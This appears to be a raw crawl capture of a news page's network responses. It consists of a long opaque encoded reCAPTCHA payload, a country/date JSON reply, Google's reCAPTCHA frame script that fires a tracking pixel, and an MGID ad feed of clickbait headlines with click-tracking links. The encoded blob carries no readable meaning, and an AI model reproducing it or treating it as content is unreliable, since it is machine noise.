wqbDh29vwrNdAjzCj0zDpMK1wqzCisOHwrIMw6XDmsOfTX7CpsKrbMKIw48lwocvw5/Csi0Iwqcfw5DDsypsw5fDsMOvwrx4RSbCqGAkw6DCt2rCl1fCicOXIsK/ccKCwpHCoMKPwrDClMKGfsKpwpnDrsKCw59qw7tpRQM4El86RcOSegzDjcKaUcKQw6FBCQxWwoxmMMO/FcK1b8O1w5cQwr5xSMOsw644GcKmw6d5w6FBScO0BcOeI8KzMWIrw6TCmFTDl8OFwrHDo8ObCMKwXGw6On8OWERtwqUnHlzDp8Krw4kFHEZYw5QafV7ChcK1wp/CiFHDmcK9TMOmLcOGwrkyaMOUCBoRbXYCWCnDrxnDksKvIcKGw6rCq8O5fAHCu8K7SgrDtMKLCiIjXMKHYMO8w77DoC3DmsK2w6zDuMOlw4rCs3dbdDouwpNlXwnDjsK6w6Yaw5YCw7QRwrXDs8KJAQ0Dw5hRw5jCpT/DhMO3YMOLU8Knw73Do8KEMAMFw5FMd3wkKsKxw7fCgQnDmcKkwqUPR8KLNkA/w5bDgAPDlxPCsjnCi8Kkw4cyCMO8wq7DqcOsd8KNw7pfw6DDojPDvsOuTsKewq0GwqNFW0EYwr3CmcO4QxNZw6d5wpbClFRewqkBHj9tw6skw6LCksOaKQZuXizDv8KawqVvasOxwpHDrcObR8KYZsOrGsOrGB/Cr8KOwr7DucOFKBIATVDCiXh6wpTClQzCsMO/P8OODcOAfWlTOMKewpLDiMK7w4FNN8KeUsKCdcKjAMKZwrwEwohaw6/CoGAgwq7DrnxZwp3CqTNrw4bCiEBEa11cY8K4w6M1PsKWY8OHQ8OcJMOYZjIywpJ9VzHDpcOjw7PDl2jCuHoow5BnM8OBEMKcwonDtk1HAMOww77DomJ3w5vDjcK1w6Uxw7DDlsKHEGvDicO7aU1/wqnCi8KfwokkwpEEwo7DkAxfw57Cg11awr/CtsOpCsOCwqUjWMOjw6taw6EZw6HDvMOEw4pEAsOtw4TCjsKJw5Fiw6HCsMOiw57DnFbCkiEtEhrDg151Wz5+e8OOY8Kdw5cTwoZ0w5/DlhUMwrkXwpXDjz7Co8KJwpvDscOEJMOSw4xvwoJjN3lHHsOOw4oaw6/DrMOUwr7Ck3nDvsOlNQcIVsOGNxJDBAE5WSzDszkJwqTCp0MmOcKkIsO4w4LCi1bClHwawokdC8OHUDBWwp4nAH7DusK3w5Itwrpiex7Dm0ITVsOSw7Y5BMOvNU/[base64]/CgWTDm8K1wrMnwovCtw3DlMOKKhhBIjnDu8K2DicKw6nDpDXCkMOEw6dbM1g5wr04K8KCHsOyw6o7wpw5GMKEw7zCvcOIEcOuwrF0Rn7Du3NaKMKbfQTCs08+wpLCpkgWw6d/[base64]/DmMOBc8K/eFgrwogBwrzCqcKvwpbCr8KOw5nCt8KDwqp1w4wCICoUwr4rWcOGw4nDthdeMAsuVMOEwrDCm8OsMETDvlzDmxZsPMKyw7bDusKqwrrCjWIowqTChsOMKMO5woA/Hg3CgsKiQjwBw7/Dhk3Dvxp9wpx9L2ZoZkTDhknCq8KjNgvDv8KxwrkoY8OKworDh8OiwpjCosKDwrfDj07CiEXDnsK9XwLCo8OFaUDDmcOLwp7CglvDq8K3GRvClMKdW8KwwqnCoFbDrSxjwqgIKTvCj8ODKsKhdMKsbsO/SMKGw58vRUDCiArDnsOYLcKtw7jDnxDCqTZ9w6HCnsOMwoDCtsKgJyHCpMOkw74UCxjCgcKrEFFkelTDm8KTbg4ec8K1JcKyd8Klw4DCpcOPLcONc8ONwoYGV0/[base64]/CssK3w5w0w5sIFAsLw7NxJnAjw7x8w417wq1jwoHCrcOtMcKFwqrDgsK8BMOeCWRsM8KoIzjDp0rDk2TCmMOUDsK2IMO+wo1Mw5rDtRbDvcO4w6TDgMK8bx9zwqEmwoXDm8KQw4QNBUImXcKLUA7CrsO7aQ3DiMKkRMKlWFDDkxEMQsKXwqnChS/DpsONF2cDwqU2wogGw6dyAlhNwpp+w5nCll5bBsOJYcKUwotldEk/CmzCqzUcwrTDpknDgcKJUmfDosOiLcOmw5TDrsOvGMOLPsONA3TCt8OsNQx9w5QtRcKWF8OZwr/Dsis9NFTDrTErw5xywp1aUgo0KsK7eMKBwoIVw6w2w496WMKhwo1Jw45EQcKTOsK9wpUYw5LCuMKwKgtXOADCnMOJwr3CksOow47ChsKAwrh6Pk3Dp8OhXsO0w67CsSlVV8KLw7Jkek/Ct8O6w6fDpifDuMKgNQvDpQLCtkp2XMOWHyPDssOUwq0owqXDjnIfA2g6HMOywphOcsKsw6wtb17CvsKIbWjDiMOiw6Jhw5DDucKJwqRVewYkw6fCoBtZw5Mse38gw4/Cp8KKwpzDoMKTwr9uwoXCkjtCwrfCmcKeBMOYw5hLQcO+KkXCj3/Cu8KUw4DCrGtNesKpw54IC1IdfWXCvsKaTGvDuMKVwqx8w7o/L13Djx4Bwp/Dt8KXw6vCs8KEw5FFVH1aJB4VV0LDpcO9c24jwo7DhRjDmmphwr1NwqQ+wrDCo8OrwrQQwqjCqsOmwrfCvQvDiQLCt2ttwpI9GDbClMKTw5PDt8KMw67CvcOTS8K/ScO+w4PCkGzCtMKrw4B9w6DCtiRxw4HDnMOhLWdYw7/CgTTCrlzCgcOlwqzDvEINwqF4woDCrcOvOcKsWcOdVkRlHH8RWMKJw48tw54tOUYeYMKXNmMBfi/CpyFVb8OEEg8YJsKgC1/Cv2zDmSMFwpI8w6fCgcKywq53wo7DrTo3Lx1jw47CusO+w7DClkDDiDvDlMOlwqhfw5TCgQxXw7rCqQ/DqsO6w63Dkl0xwpkqw7lbw7XDn1HDkVnDkUbCtcKGEw7CrcKPwoXDs2MFwrkCBcKBwrx/IMKoWsO/w6/CvMOMKQnDisKjw4ZQw55sw57CkAJ8YSjCqMOzwqjCgUhgYcO0wqHCq8KFaBHDtsODw612ccKvwoURMMOqw7IwE8OuURXCucKaHMOrU0jDv1VuwocBY33DhsKhw5TDpMKrwozDp8OPPVQfwq/CjMKHwo0/F2PDlMOQPWjCnMOyFmzDicOawocSesOeMsK5wpMaGmjDqsKowrbCpjbClMKfw4/Co37Dr8KbwocEe2JCLnspwqPDuMOJZC3DuwE9U8Osw6l/w7oRw6N9KmjCnsKJOF3CsMKJMMOjw7PDqgFsw77Cu3JlwqFnw4/[base64]/X8OoU8Ofw7jCnsKxDMOrHcKiw406w6Rhw5HDm8Kiw6wZw41vw6DDiMOAHsKNQMOCBG3DssOOwrMFUgbDsMO0My7DgyDDmETCn143YhnCiQLCmVF/JBN5aMOOc8Ojw6IuIC/CiwZfBcKaXjpGwocGw7XDqMKIMsKwwq7CjsKHw7gsw6pCZsKFJV7CrsOxC8OkwofDhxPDkcKmwrU4BMKsJG/CkcO8fzh/HcOJw6/CiR3CnMO/G0AkwrTDq2rDscO0wqXDosO5UVbDicKLwpzCmm/CnH4aw6HDrcKLwoM8wpc+w63CocKFwp7Dl1vDhsK1wrfDn35dwpN7w7MFwprDsMKNbsKuw4kmDMOSTMOwcA7ChMOWwoQ7w77DjxPDlzEwcgnClj0twrvDjh4FTDjCrC3Ct8OUZsKOwpAOQSrDmcKoB3MUw7XDpcOew4DCosKcXMOXwp9YKnXDqsOIYkxhw6/ChEjDlsK1w67Dhz/Dq0HCjsO1UV5sMMOJw68BEnnDoMKkwrE4O3/Cq8KqMsKNA14fHsKqegEIDMKFScKWJXYyQsKUw67DkMOBD8KASRECwqnDvz5Ww5LCiSfChMKuw683CX/[base64]/[base64]/wpdiw67Dp0/[base64]/[base64]/Ty7DsMKvaEBhSm8tecOZTsKALix7QQfCqMOaY8K8MU8mQwRMR3Yiwq7DiR9gEsKXwozDvirDhCJFw4QJwoE/MG5Tw4zCrFzCq1DDvsK/w71Ow4oyeMOKwqoJwoXCrMOwIk/DocKsV8KnJsOiwrLDvcOEwpDCpCnDsW4QC0DDkhJiPz3CmsOIw5Uxw4vDlsKxwojDoyARwp4rG1HDjDAlwr/DhTDDmEF7wqPDt1rDng/CtcK9w7hYNcOdNsOEw5LDk8K6SEsGw7TDsMO0FzUXT8OXdxvDoTITw7rDrExcPsO1wqNWTmrDjH9jw5PDssKWwqcdwoZiwpbDkcOGw7xUOUPCmRxAwqwxwoDCscOUdcKsw5fDmMKwVSNww5t6I8KhGCfCo2RsVFTCtcKjZGfDmsKXw4fDozd1wr3Cp8O/wpgZw7bCo8OMw4XCkMKJMMKoUlBcbMOKwpULWVDCgMOgwpvCmxfDusOyw6DCtMKJcGJ5STbCpxTCtsKEHybDhXrDo1fDq8OTw5ZYwp5uw43CjsKzw5zCosKmfCbDnMKUw4xDJD5qwp4qBsKmPMKhCsObw5ELwo7ChMKfw6QKRcKEwrTDtyYpw4/DsMOTfMKWwps3UMO/esKSRcOWQ8OOwoTDlFTDsMK/JMK1BB3CigLChVAjwoMlw5nDklbCty7Dq8KfTsKvQhvDusOKPMKxTsOeHwzCmsK1wpbDvVgRJcOYEMKuw6bDvyLDmcOdwpfCi8KVaMKYw5bDvMOCw7LDsDAqOcKzfcOEXQYcbMK4WmDDtQbDksOUUsOOGcKRw7TDlMO8Em7Cq8OiwpXCmSAZw5HClRRsEsO8Rgh5wr/DiFTDscKMw7PCiMOOw4gAOMKZwqLCo8K0SsO1wqAlwrXDhcKawobChsKiER4gwrxFWk/DjUbCm3fCijvDlEDDjMOdQwY9w7bCs0HDg1IzbxLCn8O8DsOewqLCvsKZZMOWw7XDhcO6w5ZML2wZVg4QRBgWw7fDl8OGwq/DnDQzHiwGwozCsAhBf8OGTWpMRcOKJ3QXdHbCnsOtwo4rKHrDim/[base64]/ISLCmMK/EsOQw4rCkV7CnMOGwoPDkEjDmVPCrUXDpWohw68bwoVnC8Ofw6UDHFAiwobDogzCsMOSX8OtQ0bCvsK/wqrCiH9Zw7oae8OVwq4/w7ZHBsKSdsOAw4V5EGUrKMO/[base64]/[base64]/[base64]/DisKaw77CpsOUwrYwKnvDnXnCtMO7Mhsqw6nDvcKiLTjCg1TCshRIw7fCpMOuVSt+V10Vwrc5w7rCjAYGw7ZybcOLw44Ww4IWw6/[base64]/[base64]/DoTFdwrTCk8KYwrpRw6lYw6PDuGQjJkfCtcO9RsOMwrEHw7HDmxHCinAcwqkvwprDtQ3DghkUF8O+Py3DuMOUBVbDsDwffMKNwo/DksOhAMOyO295w6dQJsO5w5/CmsKzw53DncKvXj0cwprCmTVaU8KQworCtiQxGg3CnsKSwpw2w6zDhlZEKcKow7jCiSTDqFFswo3Dk8Otw7DCrsOlw4NCccO/dHAyUcOZaVhMcDNEw43CrwdCwrdvwq9aw4jDnxpww4bCqBo2w4dTwqt+BSrDo8KFw6h2w5l7Yjpcw5U6w5DCpMKjZDdMAzHDqgXCk8OSwovDgX5Vwpgjw5rDrT/[base64]/CrUjDvD0dwonDucKGw7HDlzXDscKmAS3DosKewp3CmMOfQinCiHrCt1MVwqXDqsKjDsKrX8KJw6NVwpDDjsOLwoQQw5nCi8K+w7/[base64]/CosOTUsKAw542w5XCi8OhwoQww53CuFHDqcOpJUNpwqPCgUMwbMKfSsOQwp7CjMOcw7nCskfDpcKCeU5hw4DDsnnCtGLDqFjDj8Kjwr8NwrXCm8Ktwo1MZTpvNcO/aGchworCjSEzcl9dWsOqR8OcwrrDkA4twrLDmhx+w6TDssOBwqdYwrbDskTDmWvCkMKPaMKKE8O9w58Jwp5rwo7CpsO4Y15BURvCssKCw7h+worCrw4Rw45nFsK6wofDn8KuNMK9wqnDq8KHw6oXw5pWF18lwqUHJjfCpXnDscOfT2rCoEjDkR1gYcORwq/DuWw3wqXCnMKYD1Frw6XDjMKYeMOPAxDDkR/CsDEIwoV1QTLCncOBw5IXcHbDhBLDmMOAMkPDi8KQJwdUF8K9GCZKwo/DgcOUS20Vw5ZdTj4Kw4YzAVLDpcKNwqAuGsOEw4fCl8O/Dg/CrsOhw6PDtjbDj8OXw51/[base64]/Y8O8NsOVDMKrwrdYw6htw6Uzw6Efw5xObjBrGT1awqcTODLDj8KQw4xEwqTDuGvDlxXCgsOOw7fCr2vCmcOeesOBw5ItwpHDhWUyAVYaZMKIaQsbTMKHH8O/a1/CtUzCmcOyChhmw5UYw6NDw6XCmMKMYidIScKxwrbCqBbCpnrCp8KRwqrDhm9RVnUnwrtFw5XCjG7Drh3CnyBFw7HCvFrDlQvCtw3Dj8Ozw5Qcw6BaL3vDjMKxwpUew6ghC8Kyw6LDo8O0wo/CuS95wqDClcK8JsOHwrnDjsOqw7FBw5HDhMKTw6ccwq3CmMO5w6RXw4vCtm4IwrXClcKWw7Jew5wUw4YBLMOoYDHDkHTDiMO3woUaw5DDqsO3SxzCh8KywrHCi3xLMcKIw7ouwq/[base64]/wozDp8Ouw7w6w6QUD8OFwqbDosKqNcOmwojDjH7DhVPCt8OEwp/CmDYyPwgfwqrDuB7DhcOWJTDCqC1tw7nDuDfCoCM0w4dWwrjDvsOAwodIwqrCiRTCuMOVwr0nUysQwrEzBsK+wq/CokPDuhbCjzDDqcOIw4FXwrHDgcKRw6DCux59RMOCwpPCksKswpEUNUnDrsOuw6I2X8Ksw5fChcOiw7/CssK3w7PDgiLDqMKFwpE7w4dgw5o5MMOUUMKowrpAL8KSwpXCpsOFw5I/HDUkfBzDlUvCqUbDiA3CukUXa8KgfcOKGcKOPHAJw78DezbClxvDgMOIIsKkwqvCqHZHw6QSZsO9RMKQwoRxQcKaO8K0HRd+w5xFIAtkVcKSw7nDrRrCoRNTw7PDg8K0TMOow7/[base64]/CsTfDm1HDmMKAwoswwrIhJjozw7PCoCXChcKbwoJSw6jCl8O4SMOowp5QwoRjwqPDvV/DgcOQOFbDp8O8w6vDu8OpccKpw4NowpgMTXskPzNJBW/DrXtlw5wGw6jCk8Kgw7vDl8K4NcOqwo0kUsKMZMOgw6rDj2I6OTrCnyfDux3DqsOiw6fDiMOPw4pmw7YIJj/DkFfDpQjChhvCqcKdw5BzCcOqwqVLT8K0G8OTKcOOw5nCtMKew4BSwqxWw7rDmjc2w5Iqwp/Dgw15ecOqOsO6w73Dj8OdXx0iwqLDjRZSYBhAPCTDjcKefsKfTx4YS8OxZ8KpwpTDqcO9w6DDlsO1WjbCtcOsYsKywrvDsMOuJk/Dn0Zxw4/DtsOQGizCn8K3w5nDgXfCoMK9fcOYaMKrMsKew6/DnMOUe8OUw5ddw5RANcOOw51Dwqg1O1d0wrNew4vDjcOPwpp1wofCtsOcwoRDw7jDhSfDiMO1wp7CvTskTsKrwqPDkABHw5hdS8O0w7tTGcKtDzBOw7UHb8O4ERU3wqAWw79mwpBRcgxYEwHDlMOYXwfCqyotw7/[base64]/Dhx0pCMOywpPCrzDCl0E1eVbDiBA/w7fDocOwEQUyw6dIw4wwwqjDg8OJw7EcwrI2wrXCksKcLcO/W8KkYsK0w77CgcO0wpkac8OjfkVRw4HCjcKuYEBYKWNiekphwqfCk3ULQx4Udz/DlG/DslDCkE0ww7HDhiUXwpXDky3Ct8Kdw7wQcxE7B8KoOkzDnMKxwo87ew3CpX09w4zDlcO+AcOzPCHDuA8Xw5ohwok7NMOgJsOTw63CjcOLwodcGCFZQ0HDohrDiQnDgMOIw7x6Y8KPwofDkXcZGVnDgBvDncOGw7/DvwEvw6XCgsODZMOdL2YLw6rCj0AhwotEdcOtwojChGLCocK2wr1PDcOfw4HCqCHDhzDDtsKoKCl8wqwTKWIbbcK2wogHEg3Cj8OKwowYw4/DmsKsMTMuwrVkwqfDmMKTbFNdeMKRYnlkwrtPwonDoFc8HcKLw6APAmxbWF9pFH4/w6UXcsOZMcOUQwLCmcOYKUTDhVvCqMKrZcORdFwKZ8OCw6NIZsOATj/[base64]/I8KLwoPCuAAgw6XCsMOLMgbCsgcxw6tVw7PDosO1w6k1wrzCvHUmw6Mww6Y9d0rCo8ODEMOAEcOaE8KjdcK1ZEVcdkRyF2zCuMOAwo7CtDl2wpllwq3DmsOzfMKzwqPCtS8Twp1CTTnDoQDDggsXw459DgfDgjQywp1Zw7hOKcKqZHJww6Q3IsOcL1tjw5RMw6/[base64]/DtBtywrEIwqRyKsO+w4ZAEWvCusKzw7MlXDAVN8Ofw5XDmF1UCh/DnD/CqMOgwp0ow47DjxbClsOPUcONw7TClMOdw7wHw494w67Cn8Ohw7x2w6ZPworCq8KbDsOaTMKFd3gKBMO2w4bCmMOwNsKJw5bCl1TDmsKXVhnDicO7CmBtwrh/[base64]/DmAlCccOvw5PDj0Rsw510PWHDssKMcCZQbXkgw7XCkcOoH27DqChbwpUaw7vDl8OtQ8KNIsK4wrhJw6dgD8K8wqjCncKLVkjCplDDrzkKwq/Cgxh6S8KhVAxtM1BkwovCucKnBVZcRjPClMKqwoJ9w4/Cg8O9U8O8asKMw5TCrS5HL1nDjyo6wrorw7rDvsO7XxJVwrXCgEVNw53CtMOGM8Opc8KfHh1jw5DDtDTCimnCnX5qasKVw6BKSQA2w4JKbCXDvVEIeMOSw7DCiw80w73DhT/CrcO/wprDvmnDs8KzNsKlw7XCnR3CkcOxwoLCoxvDoDpewowPwq8aJ03CtsO+w6LDvMOOWMKBLg3CvMKLb2UywocbRHHDuTnCs29NHMOuYXrDlnzCssOXwojCmMKhKjUfw6jCrMK5wpokwr04w6fDjEvCs8KAw7s6w5Nnw7A3woAvOcOuS2/Du8O7wo7DicOGIcKhw63DkXMCXsONX0jDiVJIWMKBJsOJw554ZXJYwo05w5nCisOGHiLDqcKYMMKhJ8Ogw4TDnjV9VsK+w7BCDnXCjB/[base64]/DrcKpwq/ChHE0woPCmU09D3/CjlnDm3zCusO0HjrCkMKTCy0Hw73DlMKOwpFhTsKsw7Y3w4gswp42GQpHQcKVwpJ6wqzChVfDpcK7DyDCqDPDn8K/wppMJ2IzKwjCn8KjBMKlScK+VsKGw7guwr7CqMOAFsOMwoBqOcO7I0jDrRdaw7vCnMO/w5oLw7fDvMK/wpdeJsKwXcKpTsKiKsOpWgzDpCdUw6ccwqTDiQIlwrnCqsKFwr/Dtg8tWcO5w4MTQ0Yow7dTw6lQYcKhY8KRw5vDklksZsK8AX3ChDQyw6NQbyfCosKjw6NzwrDCoMKfAgQPwrRDKkZlwpRPY8Ohwpppb8OLworCtktnwpXDs8Kmw5IxfxFwN8OaZG9mwp93L8KLw4/CmMOWw44Jw7fDpm1vwrVxwppNTSkKOcOuJl7DvyDCssKWw5sTw7Fdw5UbUih7BMKRJQHCjsKFZcOsK21rTRPDvmpFw7nDqXdbCsKhw41gwphrw6k8wqtiVVt/[base64]/Ct8OCwpTCuCslw5nCvMKkwokGwr7Dh1sswr3DusKOw4VRwpsbEMKZAMOAw47DtENcbS9kworDvsKWw4TClwzCowrDigDCuCbCoBrDpwoewqBRBSTDsMKBwp/CucKgw4s/Bg3CjsOHwozCpFwMFMOTwpvCryZzwrNuD1EtwoN5G2PDgDkdw4kRCngmwp7Cl3gOwqljOcKoezzDhV/ChMO1w53DvsKAecKZwpQ9wrLCucKKwpg8CcOQwr7DgsK5HcKoPz/CgMOODSvCgU9rKcKFw4TCq8OeWsOSWMKcwrbDmWTCuxTDqEXCngHCmcO7ITUUw7hNw6/DuMKkHHHDu1/CviUpw5TCjcKeKsKAwpoaw7xlwofCmMOWTMOTCEfCicKJw5DDgiLDuW3DssOxwolvAMOybmoHRsKSOMKdKMKTPlUGPsKuwpkmPEbCjsODbcO/[base64]/TsKYw7HDjsK+Rlw2UcOiwrHDjH4vw5TCp2vDmsOrPMOxSQXDpkHCphHDtcO7cF7DhQ87wr1+AEpnJsOaw6s7AMKqw7nCpkDCgHHDr8KFw7nDo3Fdw4zDog5TasODwpTDgi3CmD9Tw67Ck3kDwo7Ch8KPZ8OTMcKww4HCggN/WRDCu3AEwqA0IiHCpEtOwpvCicK4eVgywoIYwq94wr42w6c+NMKObMOKwq4nwp4MXGDDp30ufsO4wpDCtSxwwpA8wr3DsMOeAcKDM8OZHGQuwrA4woLCrcOOfcOdClppOsOsGDrDh2fCqGXDtMKEN8OYw6UFLcOUw4vCjWRDwq3CjsO5NcKQwrbCgVbCll5yw70/[base64]/c0xNAR7DsMOXwpfDgVTDkcKVwrhe\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VYeX2aEdzkFDWeDRRj2a5llmPyOW3gmwpCZFRVvgRAM\\u003d\x22,1,0,null,1,1769826747458,0,0,[15,51,188,167],null,[172,191,146,51],\x22RC-y4qptr7127K-gA\x22,null,null,null,null,null,\x220dAFcWeA6IausNT6r_hjA6o7MgL-6DbcVq1bBCveJ3d1CXA72grMakm7iG4Kyzx8Vjpekb8ffIFvZQYJg4CNroy_nyZ5_qcwDuKg\x22,1769909547664]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -279
content:
{"country":"US","theDate":"2026-01-31;;;02:32:46"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lmMvTuhnTsCDhRIqmWgO5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823166695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=697d5bbf-1649f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769823168155643283144&pvid=662ed338-b192-4efe-b961-2501dd33aef1&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=9df3483d-33ea-445f-a556-66af5fd757e2&uniqId=0d724&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23341&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F764213.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F764213.html
body_size: 3930
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0d724",[
["Brainberries","13268952","1","The First Muslim Superhero Marvel Has Brought To American Screens","","0","","","","EWSor9YAsK7Tt3xqHdGyCT9ECuNT2_VqxfBSQYbLLKP-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRov0Ra1hCibQSJhZF34w7I",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F2f6fb4f104d5f53ba037204ad9e62982.gif?v=1769823168-ciUEKIDo16dh9PvU5Soqn8-OVZtxnRaKhk3M-p80Hd8","l":"https://clck.mgid.com/ghits/13268952/i/57761802/0/pp/1/1?h=EWSor9YAsK7Tt3xqHdGyCT9ECuNT2_VqxfBSQYbLLKP-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRov0Ra1hCibQSJhZF34w7I&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c013d31b-fe44-11f0-9867-d404e6f98490","crid":"13268952"}],
["Herbeauty","22738753","1","All Is Not What It Seems! Signs You're With The Right Person","","0","","","","EWSor9YAsK7Tt3xqHdGyCWvwZR2dXyrLSfJj96fxyYmeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQKnqCKcKNkjyt75g4sCHms",{"i":"https://s-img.mgid.com/g/22738753/960x640/-/[base64].webp?v=1769823168-Xgl4G_vukemMTVFUc-GFu-V583aEp9EWAKSHalt8lPs","l":"https://clck.mgid.com/ghits/22738753/i/57761802/0/pp/2/1?h=EWSor9YAsK7Tt3xqHdGyCWvwZR2dXyrLSfJj96fxyYmeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQKnqCKcKNkjyt75g4sCHms&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"c013d321-fe44-11f0-9867-d404e6f98490","crid":"22738753"}],
["Herbeauty","15584624","1","Here Are Tori Spelling's Most Cringe Moments","","0","","","","EWSor9YAsK7Tt3xqHdGyCdYcrEpHoh5mGvgBVabv7z4UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS-2D8o0Ew9PRmTEFVoxioT",{"i":"https://s-img.mgid.com/g/15584624/960x640/-/[base64].webp?v=1769823168-YZCzee0PfhPIlFKubP_ez8T7ZNUQZLQ7sVamYfDz93M","l":"https://clck.mgid.com/ghits/15584624/i/57761802/0/pp/3/1?h=EWSor9YAsK7Tt3xqHdGyCdYcrEpHoh5mGvgBVabv7z4UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS-2D8o0Ew9PRmTEFVoxioT&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d323-fe44-11f0-9867-d404e6f98490","crid":"15584624"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","EWSor9YAsK7Tt3xqHdGyCaVNY8OaPMCFmiDwADMB7UKRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRMwQ_ayrbPuxLruWj1H6H6",{"i":"https://s-img.mgid.com/g/16010916/960x640/-/[base64].webp?v=1769823168-KWL3R0Yb91jkQ4Nyix_Qnrf0UsX6YnkoFZUJEHkw4aw","l":"https://clck.mgid.com/ghits/16010916/i/57761802/0/pp/4/1?h=EWSor9YAsK7Tt3xqHdGyCaVNY8OaPMCFmiDwADMB7UKRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRMwQ_ayrbPuxLruWj1H6H6&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c013d324-fe44-11f0-9867-d404e6f98490","crid":"16010916"}],
